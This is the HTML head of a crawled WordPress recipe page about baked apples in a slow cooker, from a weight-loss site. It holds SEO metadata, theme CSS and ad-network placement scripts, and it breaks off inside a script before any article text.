

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html
body_size: 30917
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baked apples in a slow cooker - and the oven is notit is necessary! Variants of simple and stuffed baked apples inmulticooker - How to lose weight: diet, nutrition and sport</title>
	<link rel="canonical" href="https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baked apples in a slow cooker - and the oven is notit is necessary! Variants of simple and stuffed baked apples inmulticooker - How to lose weight: diet, nutrition and sport" />
	<meta property="og:description" content="ATт, 26 июл 2016 Автор: Марина ATыходцева Baked apple is a healthy and tasty dessert! What else does? To make a treat easy and fast. Excellent multicooker copes..." />
	<meta property="og:url" content="https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html" />
	<meta property="og:site_name" content="How to lose weight: diet, nutrition and sport" />
	<meta property="article:published_time" content="2019-02-26T15:32:15+00:00" />
	<meta property="og:image" content="https://bladeil.com/wp-content/uploads/sites/2/zapechennie_yabloki_v_multivarke_i_duhovki_ne_nado_varianti_prostih_i_farshirovannih_zapechennih_yablok_v_mu.jpg" />
	<meta property="og:image:width" content="308" />
	<meta property="og:image:height" content="391" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html","url":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html","name":"Baked apples in a slow cooker - and the oven is notit is necessary! Variants of simple and stuffed baked apples inmulticooker - How to lose weight: diet, nutrition and sport","isPartOf":{"@id":"https://bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#primaryimage"},"image":{"@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#primaryimage"},"thumbnailUrl":"https://bladeil.com/wp-content/uploads/sites/2/zapechennie_yabloki_v_multivarke_i_duhovki_ne_nado_varianti_prostih_i_farshirovannih_zapechennih_yablok_v_mu.jpg","datePublished":"2019-02-26T15:32:15+00:00","dateModified":"2019-02-26T15:32:15+00:00","author":{"@id":"https://bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#primaryimage","url":"https://bladeil.com/wp-content/uploads/sites/2/zapechennie_yabloki_v_multivarke_i_duhovki_ne_nado_varianti_prostih_i_farshirovannih_zapechennih_yablok_v_mu.jpg","contentUrl":"https://bladeil.com/wp-content/uploads/sites/2/zapechennie_yabloki_v_multivarke_i_duhovki_ne_nado_varianti_prostih_i_farshirovannih_zapechennih_yablok_v_mu.jpg","width":308,"height":391},{"@type":"BreadcrumbList","@id":"https://bladeil.com/baked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bladeil.com/"},{"@type":"ListItem","position":2,"name":"Baked apples in a slow cooker &#8211; and the oven is notit is necessary! Variants of simple and stuffed baked apples inmulticooker"}]},{"@type":"WebSite","@id":"https://bladeil.com/#website","url":"https://bladeil.com/","name":"How to lose weight: diet, nutrition and sport","description":"On our site you can learn how to lose weight, how to eat properly, to keep your weight after losing weight.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bladeil.com/#/schema/person/image/","url":"https://bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bladeil.com/wp-json/wp/v2/posts/4016" /><link rel="alternate" type="application/json+oembed" href="https://bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html" />
<link rel="alternate" type="text/xml+oembed" href="https://bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbladeil.com%2Fbaked-apples-in-a-slow-cooker-and-the-oven-is-notit-is-necessary-variants-of-simple-and-stuffed-baked-apples-inmulticooker.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-180x180.png" />
<meta name="msapplication-TileImage" content="https://bladeil.com/wp-content/uploads/sites/2/cropped-favicon-20-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '84'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '85'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '86'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '87'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '88'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '89'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '90'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '91'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '92'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
